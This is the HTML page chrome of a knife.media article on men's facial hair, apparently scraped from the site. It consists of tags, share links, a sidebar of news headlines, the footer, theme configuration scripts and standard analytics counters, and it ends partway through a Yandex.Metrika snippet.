        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/men/" rel="tag">мужчины</a><a href="https://knife.media/tag/biology/" rel="tag">биология</a><a href="https://knife.media/tag/beauty/" rel="tag">красота</a><a href="https://knife.media/tag/culture/" rel="tag">культура</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Ffacial-hair%2F&#038;title=%D0%A3%D1%81%D1%8B%20%D0%B8%C2%A0%D0%B1%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%20%D0%B1%D0%B5%D1%81%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%20%D1%81%C2%A0%D1%82%D0%BE%D1%87%D0%BA%D0%B8%20%D0%B7%D1%80%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%8D%D0%B2%D0%BE%D0%BB%D1%8E%D1%86%D0%B8%D0%B8%C2%A0%E2%80%94%20%D0%BD%D0%BE%C2%A0%D0%B7%D0%B0%D1%87%D0%B5%D0%BC%20%D1%82%D0%BE%D0%B3%D0%B4%D0%B0%20%D0%BE%D0%BD%D0%B8%20%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0%D0%BC%3F" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Ffacial-hair%2F&#038;text=%D0%A3%D1%81%D1%8B%20%D0%B8%C2%A0%D0%B1%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%20%D0%B1%D0%B5%D1%81%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%20%D1%81%C2%A0%D1%82%D0%BE%D1%87%D0%BA%D0%B8%20%D0%B7%D1%80%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%8D%D0%B2%D0%BE%D0%BB%D1%8E%D1%86%D0%B8%D0%B8%C2%A0%E2%80%94%20%D0%BD%D0%BE%C2%A0%D0%B7%D0%B0%D1%87%D0%B5%D0%BC%20%D1%82%D0%BE%D0%B3%D0%B4%D0%B0%20%D0%BE%D0%BD%D0%B8%20%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0%D0%BC%3F" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/criminal/">криминал</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T16:00:06+03:00">16:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-yaponii-arestovali-muzhchinu-torgovavshego-eroticheskimi-ii-kartinkami-s-uchastiem-znamenitostej/">В Японии арестовали мужчину, торговавшего эротическими ИИ-картинками «с участием» знаменитостей</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T14:40:43+03:00">14:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyyasnili-kak-upravlyat-rakovymi-kletkami-pri-pomoshhi-gravitaczii/">Российские ученые выяснили, как управлять раковыми клетками при помощи гравитации</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/foto/">фото</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T12:40:00+03:00">12:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-posmotret-na-starinnye-semejnye-fotografii-britanczev/">Сайт дня: посмотреть на старинные семейные фотографии британцев</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T11:30:54+03:00">11:30</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-podrobno-opisali-neobychnuyu-seksualnuyu-zhizn-beluh/">Ученые подробно описали необычную сексуальную жизнь белух</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/experiment/">эксперимент</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T11:05:37+03:00">11:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-prosmotr-pejzazhej-pomogaet-podrostkam-legche-spravlyatsya-s-soczialnym-otchuzhdeniem/">Исследование: просмотр пейзажей помогает подросткам легче справляться с социальным отчуждением</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T16:10:22+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-pridumali-sposob-stroitelstva-dolgovechnyh-hizhin-iz-snega/">Российские ученые придумали способ строительства долговечных хижин из снега</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"136791","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"136791","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"chak-brajant:dzhosh-klark:roman-shevchuk","editor":"translations","category":"longreads","tags":"men:biology:beauty:culture"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0416\u0435\u043d\u0449\u0438\u043d\u0430\u043c \u0432\u0445\u043e\u0434 \u0432\u043e\u0441\u043f\u0440\u0435\u0449\u0435\u043d: <em>\u043a\u0430\u043a \u0431\u044b\u043b\u0438 \u0443\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u0434\u0436\u0435\u043d\u0442\u043b\u044c\u043c\u0435\u043d\u0441\u043a\u0438\u0435 \u043a\u043b\u0443\u0431\u044b XVIII\u2013XIX \u0432\u0435\u043a\u043e\u0432<\/em>","link":"\/mans-club\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/12\/Muzhskie-kluby-glav-360x270.jpg"},{"title":"\u0422\u044f\u0436\u043a\u0438\u0439 \u0442\u0440\u0443\u0434, \u043c\u0438\u0437\u0435\u0440\u043d\u0430\u044f \u0437\u0430\u0440\u043f\u043b\u0430\u0442\u0430 \u0438&nbsp;\u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0447\u0443\u0432\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0441\u0435\u0431\u044f &laquo;\u043c\u0443\u0436\u0438\u043a\u043e\u043c&raquo;: <em>\u043a\u0430\u043a \u0432\u00a0\u0421\u0421\u0421\u0420 \u0432\u043e\u0437\u043d\u0438\u043a \u043a\u0440\u0438\u0437\u0438\u0441 \u043c\u0430\u0441\u043a\u0443\u043b\u0438\u043d\u043d\u043e\u0441\u0442\u0438<\/em>","link":"\/soviet-male\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/09\/Muskulinnost-glav-360x270.jpeg"},{"title":"\u0423&nbsp;\u043a\u043e\u043b\u0434\u043e\u0432\u0441\u0442\u0432\u0430 \u043d\u0435&nbsp;\u0436\u0435\u043d\u0441\u043a\u043e\u0435 \u043b\u0438\u0446\u043e. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0438 \u043e\u0445\u043e\u0442\u0438\u043b\u0438\u0441\u044c \u043d\u0435\u00a0\u043d\u0430\u00a0\u0432\u0435\u0434\u044c\u043c, \u0430\u00a0\u043d\u0430\u00a0\u0432\u0435\u0434\u044c\u043c\u0430\u043a\u043e\u0432<\/em>","link":"\/russia-magic-men\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/07\/Vedmy-glav-360x270.jpg"},{"title":"&laquo;\u041d\u0430\u0448\u0438 \u043b\u0430\u0433\u0435\u0440\u043d\u044b\u0435 \u0434\u0438\u0432\u044b&raquo;. <em>\u041a\u0430\u043a \u0434\u0432\u0430 \u0431\u043e\u0435\u0432\u044b\u0445 \u043e\u0444\u0438\u0446\u0435\u0440\u0430 \u041f\u0435\u0440\u0432\u043e\u0439 \u043c\u0438\u0440\u043e\u0432\u043e\u0439 \u0441\u0442\u0430\u043b\u0438 \u0437\u0432\u0435\u0437\u0434\u043d\u044b\u043c\u0438 \u0442\u0440\u0430\u0432\u0435\u0441\u0442\u0438<\/em>","link":"\/pow-travesty\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/04\/Travesti-glav-360x270.jpg"},{"title":"\u041c\u0430\u043b, \u0434\u0430&nbsp;\u0434\u043e\u0440\u043e\u0433: <em>\u043a\u0430\u043a \u0438\u00a0\u0437\u0430\u0447\u0435\u043c \u0443\u0447\u0435\u043d\u044b\u0435 \u0438\u0437\u0443\u0447\u0430\u044e\u0442 \u0441\u043f\u0435\u0440\u043c\u0430\u0442\u043e\u0437\u043e\u0438\u0434\u044b<\/em>","link":"\/sperm-studies\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/04\/Spermatozoidy-glav-360x270.jpg"},{"title":"\u0420\u044b\u0434\u0430\u044e\u0449\u0435\u0435 \u0421\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u044c\u0435: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u0432\u00a0\u043f\u0440\u043e\u0448\u043b\u043e\u043c \u043c\u0443\u0436\u0447\u0438\u043d\u044b \u043f\u043b\u0430\u043a\u0430\u043b\u0438 \u043d\u0435\u00a0\u0442\u0430\u043a, \u043a\u0430\u043a \u0441\u0435\u0439\u0447\u0430\u0441<\/em>","link":"\/crying-middle-ages\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/03\/Plach-glav-360x270.jpg"},{"title":"\u041f\u043e\u0447\u0435\u043c\u0443 \u043c\u0443\u0436\u0438\u043a\u0438 \u0443\u0445\u043e\u0434\u044f\u0442 \u0432&nbsp;\u0433\u0430\u0440\u0430\u0436\u0438: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u043e\u043c \u041f\u0430\u0432\u043b\u043e\u0432\u044b\u043c, \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c \u0433\u0430\u0440\u0430\u0436\u043d\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b<\/em>","link":"\/garages\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/03\/Garazhi-glav-360x270.jpg"},{"title":"\u0425\u0440\u0443\u043f\u043a\u0430\u044f \u043c\u0430\u0441\u043a\u0443\u043b\u0438\u043d\u043d\u043e\u0441\u0442\u044c: <em>\u043a\u0430\u043a \u0443\u0441\u0442\u0440\u043e\u0435\u043d \u0440\u044b\u043d\u043e\u043a \u043c\u0443\u0436\u0441\u043a\u043e\u0439 \u043a\u043e\u0441\u043c\u0435\u0442\u0438\u043a\u0438 \u0438\u00a0\u043f\u043e\u0447\u0435\u043c\u0443 \u043c\u0443\u0436\u0447\u0438\u043d\u044b \u0434\u043e\u00a0\u0441\u0438\u0445 \u043f\u043e\u0440 \u0431\u043e\u044f\u0442\u0441\u044f \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u044c \u043a\u0440\u0435\u043c \u0434\u043b\u044f \u043b\u0438\u0446\u0430<\/em>","link":"\/male-cosmetics\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/08\/Muzhskaya-kosmetika-glav-360x270.jpg"},{"title":"\u041d\u0435\u0442\u043e\u043a\u0441\u0438\u0447\u043d\u0430\u044f \u043c\u0430\u0441\u043a\u0443\u043b\u0438\u043d\u043d\u043e\u0441\u0442\u044c: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u0441\u0435\u0440\u0438\u0430\u043b \u043e\u00a0\u041c\u0430\u043b\u044b\u0448\u0435 \u0419\u043e\u0434\u0435 \u00ab\u041c\u0430\u043d\u0434\u0430\u043b\u043e\u0440\u0435\u0446\u00bb \u0441\u0442\u0430\u043b \u0442\u0430\u043a\u0438\u043c \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u043c<\/em>","link":"\/the-mandalorian\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/12\/Mandalorec-glav-360x270.jpg"},{"title":"\u0422\u0435\u0441\u0442\u043e\u0441\u0442\u0435\u0440\u043e\u043d: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u0435 \u043c\u0443\u0436\u0447\u0438\u043d\u044b \u043d\u0435\u00a0\u0441\u0432\u044f\u0437\u0430\u043d\u043e \u0441\u00a0\u0430\u0433\u0440\u0435\u0441\u0441\u0438\u0435\u0439 \u0438\u00a0\u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u00ab\u043c\u0443\u0436\u0441\u043a\u043e\u0439 \u043a\u043b\u0438\u043c\u0430\u043a\u0441\u00bb<\/em>","link":"\/testosterone-myths\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/06\/Testosteron-glav-360x270.jpg"},{"title":"\u041a\u043e\u0433\u0434\u0430 \u044f&nbsp;\u043c\u043e\u0433 \u0441\u0442\u0430\u0442\u044c \u0434\u0435\u0432\u043e\u0447\u043a\u043e\u0439. <em>\u0417\u0430\u0447\u0435\u043c\u00a0\u043c\u0443\u0436\u0447\u0438\u043d\u0430\u043c \u0441\u043e\u0441\u043a\u0438?<\/em>","link":"\/why-men-have-nipples\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/02\/Soski-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u043c\u0435\u043d\u044f\u043b\u0441\u044f \u044d\u0442\u0430\u043b\u043e\u043d \u043c\u0443\u0436\u0441\u043a\u043e\u0433\u043e \u0442\u0435\u043b\u0430 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 150 \u043b\u0435\u0442","link":"\/male-body-ideals\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/08\/muzhskoeteloevolyuciya_glavnaya-copy-360x240.jpg"},{"title":"&laquo;\u0421\u043b\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0438 \u043c\u0438\u043e\u0434\u0438\u0441\u0442\u0440\u043e\u0444\u0438\u0438 \u0414\u044e\u0448\u0435\u043d\u043d\u0430 \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441\u043e&nbsp;\u0441\u0442\u0435\u0440\u0442\u043e\u0441\u0442\u044c\u044e \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u043e\u0432 \u0431\u043e\u043b\u0435\u0437\u043d\u0438&raquo;. <em>\u041a\u0430\u043a \u0432\u043e\u0432\u0440\u0435\u043c\u044f \u0432\u044b\u044f\u0432\u0438\u0442\u044c \u00ab\u0433\u0435\u043d\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0443\u0431\u0438\u0439\u0446\u0443 \u043c\u0430\u043b\u044c\u0447\u0438\u043a\u043e\u0432\u00bb<\/em>","link":"\/duchenne\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Miodistrofiya-glav-360x270.jpg"},{"title":"\u041d\u0435\u0439\u0440\u043e\u043e\u0431\u0440\u0443\u0447, \u043f\u043b\u0435\u043d\u043e\u0447\u043d\u0430\u044f \u043a\u0430\u043c\u0435\u0440\u0430, \u0441\u0430\u0434\u043e\u0432\u044b\u0439 \u043f\u044b\u043b\u0435\u0441\u043e\u0441: <em>\u043a\u0430\u043a\u0438\u0435 \u043f\u043e\u0434\u0430\u0440\u043a\u0438 \u043e\u0446\u0435\u043d\u044f\u0442 \u0434\u0430\u0436\u0435 \u043f\u0440\u0438\u043d\u0446 \u0413\u0430\u0440\u0440\u0438 \u0438\u00a0\u041a\u0435\u043d\u0434\u0430\u043b\u043b \u0414\u0436\u0435\u043d\u043d\u0435\u0440<\/em>","link":"\/hailey-recommended\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/02\/Podarki-glav-360x270.jpg"},{"title":"\u0422\u0430\u0431\u043b\u0435\u0442\u043a\u0438 \u0443\u043a\u0440\u0430\u0448\u0430\u044e\u0442 \u043c\u0443\u0436\u0447\u0438\u043d\u0443. <em>\u0413\u043e\u0442\u043e\u0432\u044b\u00a0\u043b\u0438 \u043c\u0443\u0436\u0447\u0438\u043d\u044b \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u0437\u0430\u0447\u0430\u0442\u043e\u0447\u043d\u044b\u0435?<\/em>","link":"\/contraceptive-for-man\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/Kontraczepcziya-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"6221fa8e95","time":"1769016868","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
